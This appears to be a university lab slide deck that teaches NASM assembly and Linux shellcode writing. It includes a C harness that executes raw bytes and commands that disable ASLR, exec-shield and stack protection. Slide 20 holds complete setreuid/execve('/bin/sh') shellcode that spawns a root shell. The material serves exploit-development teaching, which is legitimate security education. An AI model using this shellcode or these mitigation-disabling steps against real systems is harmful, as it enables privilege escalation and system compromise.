Slide 1
NASM and Shellcoding

Slide 2
Reference
https://www.youtube.com/watch?v=_JG4b7E_6-E
http://www.csee.umbc.edu/portal/help/nasm/sample.shtml
http://www.doc.ic.ac.uk/~rh/files/uni/teaching/2011/arch-113/Lab-1.pdf
http://www.nasm.us/doc/nasmdoc2.html
http://www.vividmachines.com/shellcode/shellcode.html
http://www.tenouk.com/Bufferoverflowc/Bufferoverflow5.html

Slide 3
What is shellcoding?
In computer security, shellcoding in its most literal sense, means writing code that will return a remote shell when executed.
The meaning of shellcode has evolved, it now represents any byte code that will be inserted into an exploit to accomplish a desired task.

Slide 4
Why should I write my own?
There are tons of repositories all around the internet for shellcoding.
Namely, the metasploit projectseems to be the best.
Writing an exploit can be difficult, what happens when all of the prewritten blocks of code cease to work?
You need to write your own! Hopefully this tutorial will give you a good head start.

Slide 5
What do I need to know before I begin?
A decent understanding of x86 assembly, C, and knowledge of the Linux and Windows operating systems.

Slide 6
What are the differences between windows shellcode and Linux shellcode?
Linux, unlike windows, provides a direct way to interface with the kernel through the int 0x80 interface.
A complete listing of the Linux syscall table can be found here.
Windows on the other hand, does not have a direct kernel interface.
The system must be interfaced by loading the address of the function that needs to be executed from a DLL (Dynamic Link Library).

Slide 7
What are the differences between windows shellcode and Linux shellcode?
The key difference
address of the functions found in windows will vary from OS version to OS version while the int 0x80 syscall numbers will remain constant.
Windows programmers did this so that
they could make any change needed to the kernel without any hassle;
Linux on the contrary has fixed numbering system for all kernel level functions, and if they were to change, there would be a million angry programmers (and a lot of broken code).

Slide 8
What's the hype with making sure the shellcode won't have any NULL bytes in it? Normal programs have lots of NULL bytes!
Well this isn't a normal program! The main problem arises in the fact that when the exploit is inserted it will be a string.
As we all know, strings are terminated with a NULL byte (C style strings anyhow). If we have a NULL byte in our shellcode things won't work correctly.

Slide 9
Why does my shellcode program crash when I run it?
Well, in most shellcode the assembly contained within has some sort of self modifying qualities.
Since we are working in protected mode operating systems the .code segment of the executable image is read only.
That is why the shell program needs to copy itself to the stack before attempting execution.

Slide 10
Why does my program keep segfaulting?
You probably are using an operating system with randomized stack and address space and possibly a protection mechanism that prevents you from executing code on the stack.
All Linux based operating systems are not the same, so I present a solution for Fedora that should adapt easily.
echo 0 > /proc/sys/kernel/exec-shield #turn it off
echo 0 > /proc/sys/kernel/randomize_va_space #turn it off
echo 1 > /proc/sys/kernel/exec-shield #turn it on
echo 1 > /proc/sys/kernel/randomize_va_space #turn it on

Slide 11
installation
Sudo apt-get install nasm

Slide 12

Hello World Example

Slide 13

Hello World Result
To assemble a file, you issue a command of the form
nasm -f <format> <filename> [-o <output>]
For example,
nasm -f elf myfile.asm

Slide 14
Linux Shellcoding
When testing shellcode, it is nice to just plop it into a program and let it run. The C program below will be used to test all of our code.
/*shellcodetest.c*/
char code[] = "bytecode will go here!";
int main(int argc, char **argv) {
int (*func)();
func = (int (*)()) code;
(int)(*func)();
}

Slide 15
Example 1 - Making a Quick Exit
The easiest way to begin would be to demonstrate the exit syscall due to it's simplicity. Here is some simple asm code to call exit. Notice the al and XOR trick to ensure that no NULL bytes will get into our code.
global main
main:
xor eax, eax ;exit is syscall 1
mov al, 1 ;exit is syscall 1
xor ebx,ebx ;zero out ebx
int 0x80

Slide 16
Extract Byte Code
Take the following steps to compile and extract the byte code.
steve hanna@1337b0x:~$ nasm -f elf exit.asm
steve hanna@1337b0x:~$ ld -o exiter exit.o
steve hanna@1337b0x:~$ objdump -d exiter
exiter: file format elf32-i386 Disassembly of section .text:
08048080 <main>:
8048080: 31 c0 xor %eax, %eax
8048082: b0 01 mov $0x1,%al
8048084: 31 db xor %ebx,%ebx
8048086: cd 80 int $0x80
The bytes we need are 31 c0 b0 01 31 db cd 80.
Replace the code at the top with: char code[] = “\x31\xc0\xb0\x01\x31\xdb\xcd\x80";
Now, run the program. We have a successful piece of shellcode! One can trace the program to ensure that it is calling exit.

Slide 17
GNU linker
NAME
ld - The GNU linker
SYNOPSIS
ld [options] objfile ...
DESCRIPTION
ld combines a number of object and archive files, relocates their data and ties up symbol references. Usually the last step in compiling a program is to run ld.

Slide 18
Important
Turn off stack randomizeation
sudo sysctl –w kernel.randomize_va_space=0
Turn off stack projection
gcc –z execstack –fno-stack-protection –g –o shellcode shellcodetest.c

Slide 19
Lab
Work on Example 1-3

Slide 20
;By Steve Hanna
;shanna@uiuc.edu
;http://www.vividmachines.com/
;Linux Shellcode
;shellex.asm shellcode example
;this shellcode fires up a shell with root access
[SECTION .text]
global _start
_start:
xor eax, eax
mov al, 70 ;setreuid is syscall 70
xor ebx, ebx
xor ecx, ecx
int 0x80
jmp short ender
starter:
pop ebx ;get the address of the string
xor eax, eax
mov [ebx+7 ], al ;put a NULL where the N is in the string
mov [ebx+8 ], ebx ;put the address of the string to where the
;AAAA is
mov [ebx+12], eax ;put 4 null bytes into where the BBBB is
mov al, 11 ;execve is syscall 11
lea ecx, [ebx+8] ;load the address of where the AAAA was
lea edx, [ebx+12] ;load the address of the NULLS
int 0x80 ;call the kernel, WE HAVE A SHELL!
ender:
call starter
db '/bin/shNAAAABBBB'
We can remove it, however, we must use command chmod 4755 + shellex

Slide 21
Extra Credits
Window Shellcoding
Example 1 and 2

